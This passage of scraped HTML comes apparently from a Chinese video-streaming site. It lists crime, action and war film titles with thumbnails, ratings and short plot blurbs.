hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/311902.html" title="如何炸毁一条管道">如何炸毁一条管道</a></p><p class="vodlist_sub">A crew of young environmental activists execute a</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/283350.html" title="叛狱狂飙" data-original="https://pic.youkupic.com/upload/vod/20220605-1/08705fbf13f7cf2f0c8162b5169eb97a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283350.html" title="叛狱狂飙">叛狱狂飙</a></p><p class="vodlist_sub">在欧洲东部街区极其腐败的监狱中，监狱长为了自身的利益，使得人们互相争得你死我活，残酷的监狱生活使得</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/283359.html" title="我只是想走走" data-original="https://pic.youkupic.com/upload/vod/20220605-1/1b4c3f569f8320f60341c33fdffc0c98.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283359.html" title="我只是想走走">我只是想走走</a></p><p class="vodlist_sub">四个手无寸铁的女人，一场夺命的富贵奇谋，安娜为了摆脱困苦的生活，下嫁于墨西哥毒贩头子，并搬迁到墨西</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/283312.html" title="永生之地" data-original="https://pic.youkupic.com/upload/vod/20210721-1/92da2cdb301cfb7450b84441f84e807e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283312.html" title="永生之地">永生之地</a></p><p class="vodlist_sub">一个爱尔兰商人为了私利将美国边境的某小镇卖给了一些不法之徒。可随着这些狂徒趋于猖獗，镇上被杀害的人</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/283183.html" title="12回合" data-original="https://pic.youkupic.com/upload/vod/20220606-1/3177410b7e13e4e117df38d547e83248.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283183.html" title="12回合">12回合</a></p><p class="vodlist_sub">美国新奥尔良一个喧闹的夜晚，FBI正在围捕蜚声国际的恐怖分子迈尔斯?杰克逊（艾丹?吉伦 Aidan</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/283163.html" title="激战运钞车" data-original="https://pic.youkupic.com/upload/vod/20220606-1/f74b046c18224690ed7de59310da3622.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283163.html" title="激战运钞车">激战运钞车</a></p><p class="vodlist_sub">哈克特（哥伦布·绍特 Columbus Short 饰）、拜尼斯（劳伦斯·菲什伯恩 Laurenc</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/283096.html" title="东方海盗传奇" data-original="https://pic.youkupic.com/upload/vod/20220606-1/ddc5440dc7b37128c08b7670ea063aab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283096.html" title="东方海盗传奇">东方海盗传奇</a></p><p class="vodlist_sub">《东方海盗传奇》的故事情节刻意接近《加勒比海盗》，讲述在香港贸易繁荣时期海盗为患，香港政府屡派队伍</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/283097.html" title="非常时期" data-original="https://pic.youkupic.com/upload/vod/20220606-1/82f62195ee76cec3b4f3da1ca80d136d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283097.html" title="非常时期">非常时期</a></p><p class="vodlist_sub">吉姆（克里斯蒂安·贝尔 Christian Bale 饰）曾经是一名士兵，战场上的残酷经历在他的内</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/283103.html" title="烈血天空" data-original="https://pic.youkupic.com/upload/vod/20220606-1/9a482d8e3e0b96efa5a8c3b623f54da7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283103.html" title="烈血天空">烈血天空</a></p><p class="vodlist_sub">海湾战争后，美国于1992年在伊拉克的南方守望行动中遭遇胡巴尔群楼爆炸攻击，美军将嫌疑组织首领绑架</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/283080.html" title="米勒的十字路口" data-original="https://pic.youkupic.com/upload/vod/20220606-1/234d678772e0f3c3fde9d3fcd7eacdcf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283080.html" title="米勒的十字路口">米勒的十字路口</a></p><p class="vodlist_sub">美国一个小城市，当地的黑帮老大利奥和他的好朋友兼助手汤姆（加布里埃尔?伯恩 Gabriel Byr</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/282760.html" title="血缘关系" data-original="https://pic.youkupic.com/upload/vod/20210730-1/dde9c1ec73a3171f9800203d9ab94cb5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282760.html" title="血缘关系">血缘关系</a></p><p class="vodlist_sub">一组来自PoaldPooTe大学的研究生写了一篇论文，给出了他们关于20年前未解决的校园谋杀的理论</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/282736.html" title="暗花1998" data-original="https://pic.youkupic.com/upload/vod/20210717-1/61e2254819f388f180bff0f47fa1eed7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282736.html" title="暗花1998">暗花1998</a></p><p class="vodlist_sub">澳门两大黑帮洪兴帮和义英帮为争夺赌场利益火并数月后决定言和，不想这时江湖上传出洪兴帮老大崩牙华已出</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/282597.html" title="同囚" data-original="https://pic.youkupic.com/upload/vod/20220604-1/e1a43298c0772dcce3514c4e1f83fce8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282597.html" title="同囚">同囚</a></p><p class="vodlist_sub">香港，是一个文明、法治的社会，实在不应该存在一个不仁道、无法无天的监狱，尤其是一个负责收禁轻度罪犯</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/282257.html" title="美国最后一宗罪案" data-original="https://pic.youkupic.com/upload/vod/20210719-1/9fd9f0fed4a446a60a1fae4a82bbb9bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282257.html" title="美国最后一宗罪案">美国最后一宗罪案</a></p><p class="vodlist_sub">改编自同名漫画，故事设定在不远的未来，世界一片混乱。为了解决问题，政府计划秘密播送一种广播信号，让</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/282085.html" title="老笠粤语" data-original="https://pic.youkupic.com/upload/vod/20210811-1/e33479277b1f7676e33192d5369fdeba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282085.html" title="老笠粤语">老笠粤语</a></p><p class="vodlist_sub">这夜很离奇，自认废青的阿平来到谜之便利店第一晚上班，先遇上刻薄老板和神经质女同事，转头黑警来借厕所</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/282053.html" title="暗度陈仓" data-original="https://pic.youkupic.com/upload/vod/20220607-1/2df2af658b8a82c58148d71f76baeb32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282053.html" title="暗度陈仓">暗度陈仓</a></p><p class="vodlist_sub">安东尼（布尔维尔 Bourvil 饰）是一个普通的再不能更普通的中年男人，一次意外中，他竟与黑帮老</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/281884.html" title="温柔之歌" data-original="https://pic.youkupic.com/upload/vod/20210721-1/782623a3f77bf805406e2a924461e4f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281884.html" title="温柔之歌">温柔之歌</a></p><p class="vodlist_sub">改编自蕾拉·斯利玛尼同名小说《温柔之歌》。米莉亚姆生育两个孩子之后，再也无法忍受平庸而琐碎的家庭主</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/281880.html" title="无情暴虐" data-original="https://pic.youkupic.com/upload/vod/20210721-1/3b862a3a9c3f5460e274562861a4a495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281880.html" title="无情暴虐">无情暴虐</a></p><p class="vodlist_sub">这里是大都会米兰，经济市场蓬勃向上，在令人炫目的繁荣景象中，犯罪事件也注定增长。桑托·鲁索是在意大</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/281881.html" title="生日蛋糕2021" data-original="https://pic.youkupic.com/upload/vod/20210727-1/68bbf6110b1d9608266963adeef40f8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281881.html" title="生日蛋糕2021">生日蛋糕2021</a></p><p class="vodlist_sub">伊万·麦克格雷格、希罗·弗南德兹、方·基默将主演新片[生日蛋糕](The Birthday Cak</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/281791.html" title="夜班服务员" data-original="https://pic.youkupic.com/upload/vod/20210718-1/b1d83aa28242b66353e7068052beb3a0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281791.html" title="夜班服务员">夜班服务员</a></p><p class="vodlist_sub">巴特（泰尔·谢里丹 Tye Sheridan 饰）是一位性格非常非常内敛的青年，为了治疗自己的自闭</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/281781.html" title="征服2021" data-original="https://pic.youkupic.com/upload/vod/20210721-1/b276de7aaa3bdf3c341996b25d86fede.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281781.html" title="征服2021">征服2021</a></p><p class="vodlist_sub">摩根·弗里曼、鲁比·罗丝将主演动作惊悚片[征服](Vanquish，暂译)。乔治·加洛([中间人]</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/281713.html" title="弯刀2010" data-original="https://pic.youkupic.com/upload/vod/20210727-1/f60e1f9cd6d3e7250589b5e72bb80d26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281713.html" title="弯刀2010">弯刀2010</a></p><p class="vodlist_sub">前墨西哥联邦探员弯刀（丹尼·特乔 Danny Trejo 饰）不顾上司的命令，执意追查犯罪头目特雷</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">战争片</h2><a class="text_muted pull_left" href="/category/68.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/309586.html" title="地道战" class="text_muted">地道战</a><span class="split_line"></span><a href="/v/281366.html" title="湘江北去" class="text_muted">湘江北去</a><span class="split_line"></span><a href="/v/387274.html" title="八百彪兵奔北坡" class="text_muted">八百彪兵奔北坡</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/394583.html" title="明月几时有国语" data-original="https://img.bdzyimg1.com/upload/vod/20250611-1/ae8c39e826f219b43989875f7a32c85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/394583.html" title="明月几时有国语">明月几时有国语</a></p><p class="vodlist_sub">故事发生在1940年代的香港，妙龄少女方兰（周迅 饰）和母亲（叶德娴 饰）一起过着相依为命的生活，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/387586.html" title="马拉喀尔：阿拉伯海狮" data-original="https://img.bdzyimg1.com/upload/vod/20250426-1/3447cd4073a80a2c389748386de10c82.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387586.html" title="马拉喀尔：阿拉伯海狮">马拉喀尔：阿拉伯海狮</a></p><p class="vodlist_sub">传说中的昆加里·马拉卡尔四世的故事和他对葡萄牙人的史诗般的战争</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/263371.html" title="济南战役" data-original="https://pic.youkupic.com/upload/vod/20220224-1/b44a5c179f09799c8431dc0e992194c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/263371.html" title="济南战役">济南战役</a></p><p class="vodlist_sub">第三次国内革命战争进入第二年，我军已转入战略进攻。1948年，我华东野战军在相继占领山东境内中小城</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/387492.html" title="谢尔沙" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/2251f178606b17f264f68b0f3c94fa34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387492.html" title="谢尔沙">谢尔沙</a></p><p class="vodlist_sub">This is a story of a PVC awardee brave Indian sol</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/305743.html" title="猎杀中山狼" data-original="https://img.foxzyapi.com/upload/vod/20230220-1/ac851020b494b692bddd23561bd4d2bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/305743.html" title="猎杀中山狼">猎杀中山狼</a></p><p class="vodlist_sub">一九三七年，国共合作，国民党国防委员 会迫于国内外压力同意释放中共政治犯。 八路军某部副连长缑奎奉</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/372780.html" title="卡尔巴拉" data-original="https://img.bdzyimg1.com/upload/vod/20250111-1/9e0ca067c0e772a962b7acbe47b103d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/372780.html" title="卡尔巴拉">卡尔巴拉</a></p><p class="vodlist_sub">薩德爾組織份子趁著伊斯蘭年度的阿舒拉節，發起了仇恨不同教派及反對聯軍駐紮的恐怖攻擊事件。80名波蘭</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/261384.html" title="战火" data-original="https://mm.bdimg1.com/upload/vod/20220308-6/09e96c263bfcde3916c1e4ac1c281a76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261384.html" title="战火">战火</a></p><p class="vodlist_sub">本片以第二次世界大战末期，在意大利登陆的美军攻破德军防线为背景，导演以令人感动的场面把美军从南部攻</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/375514.html" title="89年的锡比乌" data-original="https://img.bdzyimg1.com/upload/vod/20250124-1/b8b3df3b8b7356e8131031267498a5a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/375514.html" title="89年的锡比乌">89年的锡比乌</a></p><p class="vodlist_sub">Sibiu ’89 reenacts a lesser-known story about tho</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/371642.html" title="战争陷阱" data-original="https://img.bdzyimg1.com/upload/vod/20250107-1/cbac3489cf3da1edf870513f84832457.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/371642.html" title="战争陷阱">战争陷阱</a></p><p class="vodlist_sub">During the Second World War, following an ambush </p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/364332.html" title="舒加利" data-original="https://img.bdzyimg1.com/upload/vod/20240831-1/ab1a5e68703a922b3acb3bab57eacc1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/364332.html" title="舒加利">舒加利</a></p><p class="vodlist_sub">应正式邀请，俄罗斯社会学家马克西姆·舒加利（Maxim Shugaley）及其同伴和翻译萨梅尔·苏</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/387480.html" title="寒冷的1918" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/81cf8c80c123a21677b55ab37452d5f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新战争片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387480.html" title="寒冷的1918">寒冷的1918</a></p><p class="vodlist_sub">讲述1918年冬，400名新入伍的乌克兰士官生必须坚守基辅，阻挡苏联红军的大规模入侵</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/387479.html" title="裸露在狼群" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/dad463f432ad08fcb67ad836530382cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387479.html" title="裸露在狼群">裸露在狼群</a></p><p class="vodlist_sub">根据同名小说以及1963年的老版翻拍的新版。一个犹太男孩出现在了布痕瓦尔德集中营内，救或不救，杀或</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/373414.html" title="里普哈根" data-original="https://img.bdzyimg1.com/upload/vod/20250114-1/3450a0916a2579cd407ab751aae79cb1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/373414.html" title="里普哈根">里普哈根</a></p><p class="vodlist_sub">关于荷兰二战时期最大的战争犯、犹太人猎人“卡彭”里伐艮的真实故事</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/364275.html" title="舒加利2" data-original="https://img.bdzyimg1.com/upload/vod/20240830-1/4497b9f9cad4d02d0b54464c45273710.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/364275.html" title="舒加利2">舒加利2</a></p><p class="vodlist_sub">Russian sociologist Maxim Shugalei and his collea</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/387479.html" title="裸露在狼群" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/dad463f432ad08fcb67ad836530382cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387479.html" title="裸露在狼群">裸露在狼群</a></p><p class="vodlist_sub">根据同名小说以及1963年的老版翻拍的新版。一个犹太男孩出现在了布痕瓦尔德集中营内，救或不救，杀或</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/255466.html" title="不列颠之战" data-original="https://mm.bdimg1.com/upload/vod/20220707-1/0f56071aeb74a97cc5eb82f1f07c5cfd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/255466.html" title="不列颠之战">不列颠之战</a></p><p class="vodlist_sub">上世纪40年代初期，德国攻占英国前夕，瑞士的里克特男爵向英国大使凯利建议采取和平态度，因为抵抗纳粹</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/387477.html" title="1941年夏天" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/8a805b396425331a770f54471031854d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387477.html" title="1941年夏天">1941年夏天</a></p><p class="vodlist_sub">影片剧情根据真人真事改编，讲述了哈萨克科学家、作家和公众人物阿迪·沙里波夫的战斗历程——从第一次参</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/363848.html" title="猎杀：生死突围" data-original="https://img.bdzyimg1.com/upload/vod/20240824-1/d129a21b74283f9b5f41045899113e47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/363848.html" title="猎杀：生死突围">猎杀：生死突围</a></p><p class="vodlist_sub">李威惨遭日本山本挺进队灭门，幸得他侥幸躲过一劫，并和几个朋友踏上复仇之路。他们充分利用灵活的优势，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/371328.html" title="47号公路" data-original="https://img.bdzyimg1.com/upload/vod/20250105-1/8b646809289238180393afb7bf185e48.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/371328.html" title="47号公路">47号公路</a></p><p class="vodlist_sub">The unusual meeting between three deserters from </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/375513.html" title="天道王" data-original="https://img.bdzyimg1.com/upload/vod/20250124-1/deb879c325e2441fc1d85751298ff37b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 